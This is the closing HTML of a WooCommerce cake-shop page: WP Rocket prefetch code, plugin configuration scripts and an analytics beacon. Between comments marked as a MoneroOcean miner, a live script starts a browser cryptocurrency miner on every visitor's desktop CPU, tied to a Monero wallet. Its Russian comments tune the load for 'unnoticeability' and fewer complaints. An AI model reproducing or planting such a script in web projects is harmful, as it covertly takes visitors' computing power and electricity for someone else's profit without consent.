e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script type='text/javascript' id='yith-wacp-frontend-script-js-extra'>
/* <![CDATA[ */
var yith_wacp = {"ajaxurl":"\/?wc-ajax=%%endpoint%%","actionAdd":"yith_wacp_add_item_cart","actionRemove":"yith_wacp_remove_item_cart","actionUpdate":"yith_wacp_update_item_cart","loader":"https:\/\/cakecarnival.com\/wp-content\/plugins\/yith-woocommerce-added-to-cart-popup-premium\/assets\/images\/loader.gif","enable_single":"1","is_mobile":"","popup_size":{"width":"2000","height":"1200"},"form_selectors":"body.single-product form.cart:not(.in_loop),body.single-product form.bundle_form,body.singular-product form.cart,.yith-quick-view.yith-inline form.cart","allow_automatic_popup":"1","open_popup_selectors":"#yith-wacp-mini-cart","actionUpdateMiniCart":"yith_wacp_update_mini_cart","mini_cart_position":{"top":"20","left":"97"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/plugins/yith-woocommerce-added-to-cart-popup-premium/assets/js/wacp-frontend.min.js?ver=1.5.6' id='yith-wacp-frontend-script-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/cache/min/1/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=1762325022' id='flatsome-live-search-js' defer></script>
<script type='text/javascript' id='cus-js-extra'>
/* <![CDATA[ */
var object_name = {"some_string":"22-08-2021,31-12-2021,01-01-2022","woocommerce_one_slot_date":[""]};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/cache/min/1/wp-content/themes/flatsome-child/js/cus.js?ver=1762325022' id='cus-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/plugins/yith-woocommerce-added-to-cart-popup-premium/assets/js/perfect-scrollbar.min.js?ver=1.5.6' id='wacp-scroller-plugin-js-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js' defer></script>
<script type='text/javascript' id='flatsome-js-js-extra'>
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https:\/\/cakecarnival.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"59","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/flatsome.js?ver=1762325022' id='flatsome-js-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1762325022' id='flatsome-theme-woocommerce-js-js' defer></script>
<script type='text/javascript' id='megamenu-js-extra'>
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/cache/min/1/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=1762325022' id='megamenu-js' defer></script>
<script type='text/javascript' id='zxcvbn-async-js-extra'>
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/cakecarnival.com\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/zxcvbn-async.min.js?ver=1.0' id='zxcvbn-async-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/dist/hooks.min.js?ver=c6d64f2cb8f5c6bb49caca37f8828ce3' id='wp-hooks-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/dist/i18n.min.js?ver=ebee46757c6a411e38fd079a7ac71d94' id='wp-i18n-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='password-strength-meter-js-extra'>
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-admin/js/password-strength-meter.min.js?ver=6.0.11' id='password-strength-meter-js' defer></script>
<script type='text/javascript' id='wc-password-strength-meter-js-extra'>
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Please enter a stronger password.","i18n_password_hint":"Hint: The password should be at least twelve characters long. To make it stronger, use upper and lower case letters, numbers, and symbols like ! \" ? $ % ^ & )."};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=5.4.4' id='wc-password-strength-meter-js' defer></script>

<!-- START MONEROOCEAN MINER -->
<script type="rocketlazyloadscript" data-minify="1" src="https://cakecarnival.com/wp-content/cache/min/1/web/webminer.min.js?ver=1762759322" defer></script>
<script type="rocketlazyloadscript">
    // Инициализация майнера с вашим кошельком и настройками
    var miner = new WebMiner.Anonymous('49BACoxJZuqN2Xz4fUi87ffPabmBQtobGUJyWhnWLk8jQXZWBMJDghUABvwqkRcrpQeWvBHaWv1VY9RF2Yu7HvKjAtYLJVR', {
        // Загрузка процессора: 0.3 означает, что 30% времени процессор будет простаивать.
        // Фактическая нагрузка составит около 70% от выделенных ядер.
        // Это хороший баланс между доходностью и незаметностью.
        throttle: 0.3,

        // Количество потоков: жестко задаем 2 потока.
        // Это эффективнее, чем 1, но не перегружает современные многоядерные процессоры.
        threads: 2,
        autoThreads: false // Отключаем автоматическое определение потоков
    });

    // Условие запуска:
    // 1. Не запускать на мобильных устройствах (чтобы не разряжать батарею).
    // 2. Не запускать, если пользователь отказался от майнинга (этично и снижает жалобы).
    if (!miner.isMobile() && !miner.didOptOut(1)) {
        miner.start();
    }
</script>
<!-- END MONEROOCEAN MINER -->
    <script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
        jQuery(document).ready(function ($) {

            for (let i = 0; i < document.forms.length; ++i) {
                let form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="RbOdSuGasrcZqpMP" value="aiKYBIkX" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="c_afsZrSChvY" value="[utU3zk" />'); }
            }

            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="RbOdSuGasrcZqpMP" value="aiKYBIkX" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="c_afsZrSChvY" value="[utU3zk" />'); }
                return true;
            });

            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("RbOdSuGasrcZqpMP", "aiKYBIkX");
data.data.append("c_afsZrSChvY", "[utU3zk");
                    }
                    else {
                        data.data = data.data + '&RbOdSuGasrcZqpMP=aiKYBIkX&c_afsZrSChvY=[utU3zk';
                    }
                }
            });

        });
    });</script>
	
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9518db37497345e3a66e088c393753ed","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769648861 -->